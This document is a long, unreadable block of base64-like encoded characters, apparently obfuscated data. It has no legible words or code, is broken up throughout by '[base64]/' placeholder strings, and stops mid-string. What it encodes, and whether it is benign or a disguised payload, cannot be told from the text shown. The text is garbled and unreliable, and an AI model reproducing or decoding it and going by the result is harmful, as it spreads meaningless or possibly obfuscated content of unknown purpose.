npgYnpgZvpgIHpgJrpgYjpgIHpgJbpgYnpgZvpgJ3pgYzpgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgI7pgYjpgYnpgJvpgIHpgJLpgLvpgYfpgJXpgI7pgJLpgIXpgIfpgInpgJPpgJTpgIXpgJLpgYfpgL3pgYjpgYnpgZvpgIHpgZXpgYjpgYnpgZvpgJ3pgYnpgZvpgJ3pgJ3pgYzpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgYnpgJvpgIHpgJfpgYjpgYnpgZvpgJ3pgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/pgJfpgYfpgL3pgYjpgYnpgYnpgZvpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/[base64]/pgI7pgYDpgIHpgJrpgYjpgIHpgKHpgYnpgJvpgInpgIbpgYjpgYHpgIHpgKjpgYjpgIHpgKHpgYnpgYnpgJvpgIHpgJnpgYvpgYvpgZvpgJbpgIHpgJLpgYDpgK7pgZ3pgYfpgY/pgY/pgYfpgYvpgIfpgYjpgYfhvKPhvKThvLHhvKThvLbhvL/hvKLhvKfhvLXhvLLhvb7hvLLhvLnhvLTpgYfpgYzpgIXpgYjpgZDpgJjpgIXpgZXpgZDpgYnpgYnpgYvpgYfpgY/pgYfpgYvpgIfpgYjpgYfhiZLhiZfhiZHhiYrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgILpgZPpgIXpgYnpgYnpgYvpgYfpgY/[base64]/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgIHpgKHpgYnpgYvpgYfpgYbpgYfpgYvpgIfpgYjpgYfurJ3urIzurIzurLfurJnurIXpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZLpgZbpgZTpgYnpgYnpgYvpgYfpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgI3pgYnpgYvpgYfpgYbpgYfpgYvpgIfpgYjpgYfgpKDgpLfgpKPgpKfgpLfgpKHgpKbpgYfpgYzpgIXpgYjpgZDpgJjpgZTpgZTpgIXpgYnpgYnpgYvpgYfpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgKfpgYnpgYvpgYfpgYbpgJbpgIXpgJLpgJPpgInpgI/pgI7pgZ3pgZLpgYfpgYvpgYfpgYbpgYfpgYvpgIfpgYjpgYfho4Lho5Xho5bho5Xho4Lho4Lho5Xho4LpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgILpgZDpgYnpgYnpgYvpgYfpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/[base64]/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgKXpgYjpgYnpgYnpgYvpgYfpgYbpgIPpgI/pgJXpgI7pgJTpgLPpgIXpgI7pgITpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgIHpgJnpgYnpgZvpgInpgIbpgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgYfpgJXpgJPpgIXpgJLpgKHpgIfpgIXpgI7pgJTpgKTpgIHpgJTpgIHpgYfpgL3pgYnpgJvpgIzpgIXpgJTpgYDpgIHpgKTpgZ3pgIHpgJfpgIHpgInpgJTpgYDpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgYfpgJXpgJPpgIXpgJLpgKHpgIfpgIXpgI7pgJTpgKTpgIHpgJTpgIHpgYfpgL3pgLvpgYfpgIfpgIXpgJTpgKjpgInpgIfpgIjpgKXpgI7pgJTpgJLpgI/pgJDpgJnpgLbpgIHpgIzpgJXpgIXpgJPpgYfpgL3pgYjpgLvpgYfpgIHpgJLpgIPpgIjpgInpgJTpgIXpgIPpgJTpgJXpgJLpgIXpgYfpgYzpgYfpgILpgInpgJTpgI7pgIXpgJPpgJPpgYfpgYzpgYfpgILpgJLpgIHpgI7pgITpgJPpgYfpgYzpgYfpgI3pgI/pgILpgInpgIzpgIXpgYfpgYzpgYfpgI3pgI/pgITpgIXpgIzpgYfpgYzpgYfpgJDpgIzpgIHpgJTpgIbpgI/pgJLpgI3pgYfpgYzpgYfpgJDpgIzpgIHpgJTpgIbpgI/pgJLpgI3pgLbpgIXpgJLpgJPpgInpgI/pgI7pgYfpgYzpgYfpgJXpgIHpgKbpgJXpgIzpgIzpgLbpgIXpgJLpgJPpgInpgI/pgI7pgYfpgYzpgYfpgIbpgJXpgIzpgIzpgLbpgIXpgJLpgJPpgInpgI/pgI7pgKzpgInpgJPpgJTpgYfpgYzpgYfpgJfpgI/pgJfpgZbpgZTpgYfpgL3pgYnpgLvpgYfpgJTpgIjpgIXpgI7pgYfpgL3pgYjpgIHpgKTpgZ3pgZ7pgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYDpgIHpgKTpgZvpgJ3pgYnpgZvpgIHpgKPpgYvpgZ3pgYfpgYbpgJXpgIHpgZ3pgYfpgYvpgKrpgLPpgK/[base64]/pgJDpgIXpgI7pgYfpgL3pgYjpgYfpgLDpgK/[base64]/pgI7pgY/pgJjpgY3pgJfpgJfpgJfpgY3pgIbpgI/pgJLpgI3pgY3pgJXpgJLpgIzpgIXpgI7pgIPpgI/pgITpgIXpgITpgYfpgYnpgZvpgIHpgKbpgLvpgYfpgJTpgInpgI3pgIXpgI/[base64]/[base64]/pgK7pgLvpgYfpgJDpgIHpgJLpgJPpgIXpgYfpgL3pgYjpgIHpgKbpgLvpgYfpgJLpgIXpgJPpgJDpgI/pgI7pgJPpgIXpgLTpgIXpgJjpgJTpgYfpgL3pgYnpgZvpgInpgIbpgYjpgIHpgKfpgLvpgIfpgYjpgYfusprusp3usojusp3uspzusprpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZDpgIbpgZfpgYnpgYnpgL3pgZ3pgZ3pgZ3pgYfpgI/[base64]/hqJrhqI7hqIvhqJ7hqI/pgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZPpgZfpgZbpgYnpgYnpgYbpgYbpgLPpgYnpgJvpgIPpgLvpgYfpgITpgInpgJPpgJDpgIHpgJTpgIPpgIjpgKXpgJbpgIXpgI7pgJTpgYfpgL3pgYjpgLPpgYnpgZvpgJ3pgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/[base64]/pgJLpgYfpgYnpgJvpgInpgIbpgYjpgIHpgJnpgZzpgZDpgJjpgZbpgYnpgJvpgIHpgJrpgYjpgIHpgKHpgYnpgZvpgJ3pgJ3pgJ3pgJ3pgZvpgIHpgKbpgLvpgYfpgI/pgI7pgJTpgInpgI3pgIXpgI/pgJXpgJTpgYfpgL3pgZ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/[base64]/[base64]/pgIvpgYfpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYzpgIHpgKvpgZ/[base64]/pgIvpgYfpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYzpgYHpgYHpgLvpgL3pgYnpgZvpgJ3pgIHpgZbpgYjpgKnpgYnpgZvpgIHpgIvpgYjpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgK3pgYjpgYnpgJvpgIHpgJfpgYjpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgK7pgYjpgYnpgJvpgLjpgZ3pgKTpgIHpgJTpgIXpgLvpgYfpgI7pgI/pgJfpgYfpgL3pgYjpgYnpgZvpgIHpgZbpgYjpgKnpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgK/pgYjpgYnpgJvpgIHpgIvpgYjpgZDpgJjpgZHpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgLDpgYjpgYnpgJvpgInpgIbpgYjpgI7pgIXpgJfpgYDpgLLpgIXpgIfpgKXpgJjpgJDpgYjpgYfpgYjpgIHpgI7pgITpgJLpgI/pgInpgITpgJzpgILpgILpgITpgYvpgJzpgI3pgIXpgIXpgIfpgI/pgYnpgY7pgYvpgI3pgI/pgILpgInpgIzpgIXpgJzpgIHpgJbpgIHpgI7pgJTpgIfpgI/pgJzpgILpgIHpgITpgIHpgY/pgJzpgILpgIzpgIHpgIPpgIvpgILpgIXpgJLpgJLpgJnpgJzpgILpgIzpgIHpgJrpgIXpgJLpgJzpgIPpgI/pgI3pgJDpgIHpgIzpgJzpgIXpgIzpgIHpgInpgI7pgIXpgJzpgIbpgIXpgI7pgI7pgIXpgIPpgJzpgIjpgInpgJDpgJTpgI/pgJDpgJzpgInpgIXpgI3pgI/pgILpgInpgIzpgIXpgJzpgInpgJDpgYjpgIjpgI/pgI7pgIXpgJzpgI/pgITpgYnpgJzpgInpgJDpgIHpgITpgJzpgInpgJLpgInpgJPpgJzpgIvpgInpgI7pgITpgIzpgIXpgJzpgKHpgI7pgITpgJLpgI/pgInpgITpgJzpgLPpgInpgIzpgIvpgJzpgIzpgIfpgIXpgLzpgJjpgZLpgZDpgJzpgI3pgIHpgIXpgI3pgI/pgJzpgI3pgInpgITpgJDpgJzpgI3pgI3pgJDpgJzpgI7pgIXpgJTpgIbpgJLpgI/pgI7pgJTpgJzpgI/pgJDpgIXpgJLpgIHpgLzpgJjpgZLpgZDpgI3pgYjpgI/pgILpgJzpgInpgI7pgYnpgInpgJzpgJDpgIHpgIzpgI3pgYjpgLzpgJjpgZLpgZDpgI/pgJPpgYnpgZ/pgJzpgJDpgIjpgI/pgI7pgIXpgJzpgJDpgYjpgInpgJjpgInpgJzpgJLpgIXpgYnpgY/pgJzpgJDpgIzpgJXpgIPpgIvpgIXpgJLpgJzpgJDpgI/pgIPpgIvpgIXpgJTpgJzpgJDpgJPpgJDpgJzpgJPpgIXpgJLpgInpgIXpgJPpgYjpgZTpgJzpgZbpgYnpgZDpgJzpgJPpgJnpgI3pgILpgInpgIHpgI7pgJzpgJTpgJLpgIXpgI/pgJzpgJXpgJDpgY7pgYjpgILpgJLpgI/pgJfpgJPpgIXpgJLpgJzpgIzpgInpgI7pgIvpgYnpgJzpgJbpgI/pgITpgIHpgYfpgYvpgYfpgIbpgI/pgI7pgIXpgJzpgJfpgIHpgJDpgJzpgJfpgInpgI7pgITpgI/pgJfpgJPpgLzpgJjpgZLpgZDpgYjpgIPpgIXpgJzpgJDpgIjpgI/pgI7pgIXpgYnpgJzpgJjpgITpgIHpgJzpgJjpgInpgInpgI7pgI/pgYfpgYzpgYfpgInpgYfpgYnpgLvpgYfpgJTpgIXpgJPpgJTpgYfpgL3pgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/[base64]/pgJzpgZTpgJTpgIjpgJDpgJzpgZXpgZDpgLvpgZHpgY3pgZbpgL3pgInpgJzpgZfpgZfpgZDpgJPpgJzpgZjpgZDpgZLpgJPpgJzpgIHpgLzpgJjpgZLpgZDpgJfpgIHpgJzpgIHpgILpgIHpgIPpgJzpgIHpgIPpgYjpgIXpgJLpgJzpgI/pgI/pgJzpgJPpgY3pgYnpgJzpgIHpgInpgYjpgIvpgI/pgJzpgJLpgI7pgYnpgJzpgIHpgIzpgYjpgIHpgJbpgJzpgIPpgIHpgJzpgIPpgI/pgYnpgJzpgIHpgI3pgI/pgInpgJzpgIHpgI7pgYjpgIXpgJjpgJzpgI7pgJnpgJzpgJnpgJfpgYnpgJzpgIHpgJDpgJTpgJXpgJzpgIHpgJLpgYjpgIPpgIjpgJzpgIfpgI/[base64]/pgJzpgIPpgIHpgJDpgInpgJzpgIPpgIPpgJfpgIHpgJzpgIPpgITpgI3pgY3pgJzpgIPpgIXpgIzpgIzpgJzpgIPpgIjpgJTpgI3pgJzpgIPpgIzpgITpgIPpgJzpgIPpgI3pgITpgY3pgJzpgIPpgI/pgYjpgI3pgJDpgJzpgI7pgITpgYnpgJzpgIPpgJLpgIHpgJfpgJzpgITpgIHpgYjpgInpgJTpgJzpgIzpgIzpgJzpgI7pgIfpgYnpgJzpgITpgILpgJTpgIXpgJzpgITpgIPpgY3pgJPpgJzpgITpgIXpgJbpgInpgJzpgITpgInpgIPpgIHpgJzpgITpgI3pgI/pgILpgJzpgITpgI/pgYjpgIPpgJzpgJDpgYnpgI/[base64]/pgJPpgJzpgJfpgIHpgJzpgJrpgIXpgYnpgJzpgIbpgIXpgJTpgIPpgJzpgIbpgIzpgJnpgYjpgY3pgJzpgL/pgYnpgJzpgIfpgZHpgLzpgJjpgZLpgZDpgJXpgJzpgIfpgZXpgZbpgZDpgJzpgIfpgIXpgI7pgIXpgJzpgIfpgIbpgY3pgZXpgJzpgIfpgY3pgI3pgI/pgJzpgIfpgI/pgYjpgY7pgJfpgJzpgI/[base64]/pgJzpgIHpgJzpgIfpgJzpgJDpgJzpgJPpgJzpgJTpgYnpgJzpgJTpgJDpgYnpgJzpgIjpgJXpgYjpgIHpgJfpgJzpgJTpgIPpgYnpgJzpgInpgY3pgYjpgZLpgZDpgJzpgIfpgI/pgJzpgI3pgIHpgYnpgJzpgInpgZLpgZPpgZDpgJzpgInpgIHpgIPpgYjpgLzpgJjpgZLpgZDpgJzpgY3pgJzpgY/pgYnpgJzpgInpgILpgJLpgI/pgJzpgInpgITpgIXpgIHpgJzpgInpgIfpgZDpgZHpgJzpgInpgIvpgI/pgI3pgJzpgInpgI3pgZHpgIvpgJzpgInpgI7pgI7pgI/pgJzpgInpgJDpgIHpgJHpgJzpgInpgJLpgInpgJPpgJzpgIrpgIHpgYjpgJTpgJzpgJbpgYnpgIHpgJzpgIrpgILpgJLpgI/pgJzpgIrpgIXpgI3pgJXpgJzpgIrpgInpgIfpgJPpgJzpgIvpgITpgITpgInpgJzpgIvpgIXpgIrpgInpgJzpgIvpgIfpgJTpgYjpgLzpgJjpgZLpgZDpgJzpgY/pgYnpgJzpgIvpgIzpgI/pgI7pgJzpgIvpgJDpgJTpgLzpgJjpgZLpgZDpgJzpgIvpgJfpgIPpgY3pgJzpgIvpgJnpgI/pgYjpgIPpgJzpgIvpgYnpgJzpgIzpgIXpgYjpgI7pgI/pgJzpgJjpgInpgYnpgJzpgIzpgIfpgYjpgLzpgJjpgZLpgZDpgIfpgJzpgY/pgYjpgIvpgJzpgIzpgJzpgJXpgYnpgJzpgZXpgZDpgJzpgZXpgZTpgJzpgY3pgLvpgIHpgY3pgJfpgL3pgYnpgJzpgIzpgInpgILpgJfpgJzpgIzpgJnpgI7pgJjpgJzpgI3pgZHpgY3pgJfpgJzpgI3pgZPpgIfpgIHpgJzpgI3pgZXpgZDpgY/pgJzpgI3pgIHpgYjpgJTpgIXpgJzpgJXpgInpgJzpgJjpgI/pgYnpgJzpgI3pgIPpgYjpgZDpgZHpgJzpgZLpgZHpgJzpgIPpgIHpgYnpgJzpgI3pgY3pgIPpgJLpgJzpgI3pgIXpgYjpgJLpgIPpgJzpgJLpgInpgYnpgJzpgI3pgInpgYjpgI/pgZjpgJzpgI/pgIHpgJzpgJTpgJPpgYnpgJzpgI3pgI3pgIXpgIbpgJzpgI3pgI/pgYjpgZDpgZHpgJzpgZDpgZLpgJzpgILpgInpgJzpgITpgIXpgJzpgITpgI/pgJzpgJTpgYjpgY3pgJzpgLzpgJjpgZLpgZDpgJzpgI/[base64]/pgI7pgJzpgJTpgIbpgJzpgJfpgIbpgJzpgJfpgIfpgJzpgJfpgJTpgYnpgJzpgI7pgI/pgIvpgYjpgZbpgJzpgInpgYnpgJzpgI7pgJrpgJDpgIjpgJzpgI/pgZLpgInpgI3pgJzpgI/pgJDpgYjpgJTpgInpgJzpgJfpgJbpgYnpgJzpgI/pgJLpgIHpgI7pgJzpgI/[base64]/pgYjpgIPpgIvpgJzpgJLpgJTpgJzpgJPpgIXpgYnpgJzpgJDpgJLpgI/pgJjpgJzpgJDpgJPpgInpgI/[base64]/pgYjpgJbpgIXpgJzpgJrpgI/pgYnpgJzpgJPpgZXpgZXpgY/pgJzpgJPpgIHpgYjpgIfpgIXpgJzpgI3pgIHpgJzpgI3pgI3pgJzpgI3pgJPpgJzpgI7pgJnpgJzpgJbpgIHpgYnpgJzpgJPpgIPpgYjpgZDpgZHpgJzpgIjpgY3pgJzpgI/pgI/pgJzpgJDpgY3pgYnpgJzpgJPpgITpgIvpgY/[base64]/[base64]/pgJzpgJTpgI/[base64]/[base64]/pgI7pgJXpgJzpgJjpgZfpgZDpgZDpgJzpgJnpgIHpgJPpgY3pgJzpgJnpgI/pgJXpgJLpgJzpgJrpgIXpgJTpgI/pgJzpgJrpgJTpgIXpgY3pgYfpgYzpgYfpgInpgYfpgYnpgLvpgYfpgJTpgIXpgJPpgJTpgYfpgL3pgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/[base64]/pgI7pgYDpgIHpgLHpgYjpgIHpgLLpgYzpgIHpgLPpgYnpgJvpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/[base64]/[base64]/[base64]/pgI7pgYDpgIHpgLbpgYjpgYnpgJvpgInpgIbpgYjpgITpgLvpgYfpgILpgI/pgITpgJnpgYfpgL3pgYnpgJvpgInpgIbpgYjpgKnpgYnpgJvpgITpgLvpgYfpgILpgI/[base64]/pgYnpgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYHpgYHpgLvpgL3pgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgJPpgIXpgJTpgLTpgInpgI3pgIXpgI/pgJXpgJTpgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgYnpgJvpgIHpgLbpgYjpgYnpgZvpgJ3pgYzpgZDpgJjpgZbpgZTpgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgLfpgYjpgYnpgJvpgIzpgIXpgJTpgYDpgIHpgLjpgZ3pgZDpgJjpgZTpgZjpgZvpgIPpgI/pgI7pgJPpgJTpgYDpgIHpgLnpgZ3pgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/goIngoJ7goK3goIvgoIngoILgoJjpgYfpgYzpgIXpgYjpgZDpgJjpgZXpgZfpgZTpgYnpgYnpgL3pgLvpgIfpgYjpgYfhop7hopLhoofhopDhopvpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgIXpgITpgYnpgYnpgL3pgYjpgY/pgKbpgInpgJLpgIXpgIbpgI/pgJjpgLzpgY/pgLzpgITpgYvpgY/pgYnpgZvpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgYHpgIHpgLnpgYbpgYbpgYjpgY3pgZDpgJjpgZHpgYHpgZ3pgZ3pgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/[base64]/pgYfpgYnpgLvpgZDpgJjpgZHpgL3pgZ7pgZ3pgIHpgLjpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgLrpgYjpgYnpgJvpgInpgIbpgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/goIngoJ7goK3goIvgoIngoILgoJjpgYfpgYzpgIXpgYjpgZDpgJjpgZXpgZfpgZTpgYnpgYnpgL3pgLvpgYfpgJPpgIXpgIHpgJLpgIPpgIjpgYfpgL3pgYjpgY/pgLnpgIHpgKLpgJLpgI/pgJfpgJPpgIXpgJLpgY/pgInpgYnpgZ7pgZ3pgZDpgJjpgZDpgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgYHpgLvpgL3pgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYHpgLvpgL3pgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYnpgYHpgZ3pgZ3pgYfpgIbpgIHpgIzpgJPpgIXpgYfpgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgLvpgIfpgYjpgYfhkKThkLHhkKbhkLnhkL3hkKfhkKfhkL3hkLvhkLrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZTpgIPpgYnpgYnpgL3pgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/[base64]/pgIbpgI/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfpgYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/6YCB6YGH6YGJ6YGb6YCC6YCF6YC76YCH6YGI6YGH7qmu7qm47qmp7qmc7qmp7qmp7qmv7qm07qm/[base64]/[base64]/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfpgYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/[base64]/[base64]/pgInpgI3pgIfpgYfpgYnpgZvpgILpgIjpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgIHpgIzpgJTpgYfpgYzpgYfpgYfpgYnpgZvpgILpgIjpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgJPpgJLpgIPpgYfpgYzpgYfpgIjpgJTpgJTpgJDpgJPpgZrpgY/pgY/pgIHpgILpgIPpgY7pgYfpgYvpgIfpgYjpgYfuoJzuoJ7uoIvuoJzuoJfuoJ7uoJHuoJvuoJnuoJ7uoIvuoJzuoJfuoZHuoJ3uoJbuoJvpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZXpgZbpgZHpgYnpgYnpgYvpgYfpgY/pgInpgI3pgIHpgIfpgIXpgJPpgY/pgIPpgIzpgI/pgJPpgIXpgY3pgJDpgI/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgIjpgJLpgIXpgIbpgYfpgYzpgYfpgIrpgIHpgJbpgIHpgJPpgIPpgJLpgInpgJDpgJTpgZrpgJbpgI/pgInpgITpgYjpgZDpgYnpgYfpgYnpgZvpgILpgInpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfpgYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/6YCD6YCM6YCP6YCT6YCF6YCC6YCU6YCO6YC86YCY6YGS6YGQ6YGH6YGL6YCB6YGR6YGJ6YGb6YCC6YCJ6YC76YCH6YGI6YGH7qmu7qm47qmp7qmc7qmp7qmp7qmv7qm07qm/[base64]/[base64]/pgInpgI3pgIfpgYfpgYnpgZvpgILpgIbpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgIHpgIzpgJTpgYfpgYzpgYfpgYfpgYnpgZvpgILpgIbpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgJPpgJLpgIPpgYfpgYzpgYfpgIjpgJTpgJTpgJDpgJPpgZrpgY/pgY/pgIHpgILpgIPpgY7pgYfpgYvpgIfpgYjpgYfuoJzuoJ7uoIvuoJzuoJfuoJ7uoJHuoJvuoJnuoJ7uoIvuoJzuoJfuoZHuoJ3uoJbuoJvpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZXpgZbpgZHpgYnpgYnpgYvpgYfpgY/pgInpgI3pgIHpgIfpgIXpgJPpgY/pgYfpgYvpgIfpgYjpgYfhiZLhiZfhiZHhiYrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgILpgZPpgIXpgYnpgYnpgYvpgYfpgY3pgJPpgJTpgIHpgI7pgITpgIHpgJLpgJTpgY/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfpgYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/[base64]/[base64]/[base64]/[base64]/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYnpgZ3pgZ3pgZ3pgYfpgIbpgIHpgIzpgJPpgIXpgYfpgYnpgJvpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/pgIbpgYDpgIHpgK3pgZ3pgZ3pgZ3pgIfpgYjpgYfhkK7hkL3hkKbhkKvhkLzhkKHhkKfhkKbpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZXpgZjpgYnpgYnpgYnpgIHpgK3pgYjpgYnpgZvpgJ3pgIXpgIzpgJPpgIXpgYDpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/pgIbpgYDpgIHpgKzpgZ3pgZ3pgZ3pgIfpgYjpgYfhkK7hkL3hkKbhkKvhkLzhkKHhkKfhkKbpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZXpgZjpgYnpgYnpgYnpgIHpgKzpgYjpgYnpgZvpgJ3pgJ3pgIXpgIzpgJPpgIXpgJvpgKrpgLvpgYfpgJDpgI/pgJPpgInpgJTpgInpgI/pgI7pgYfpgL3pgZ3pgYfpgIbpgInpgJjpgIXpgITpgYfpgZvpgKrpgLvpgYfpgJrpgKnpgI7pgITpgIXpgJjpgYfpgL3pgZ3pgKvpgZvpgKrpgLvpgYfpgJTpgI/[base64]/pgITpgIXpgJPpgYfpgL3pgLvpgYfpgIzpgIXpgI7pgIfpgJTpgIjpgYfpgL3pgZ7pgZDpgJjpgZDpgYnpgJvpgKzpgZ3pgYHpgYHpgLvpgL3pgZvpgJ3pgIHpgIvpgYjpgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgILpgIvpgYjpgYnpgJvpgJPpgIXpgJTpgLTpgInpgI3pgIXpgI/pgJXpgJTpgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgYnpgJvpgILpgZDpgYjpgYnpgZvpgJ3pgYzpgZDpgJjpgZHpgZTpgYrpgZDpgJjpgZPpgIXpgZjpgYnpgZvpgJ3pgIHpgJPpgJnpgI7pgIPpgYDpgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgJPpgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJPpgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgIHpgJfpgIHpgInpgJTpgYDpgIHpgIXpgYjpgILpgI3pgYvpgYfpgY/pgJPpgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJPpgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgIHpgJfpgIHpgInpgJTpgYDpgIHpgIXpgYjpgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgIHpgJfpgIHpgInpgJTpgYDpg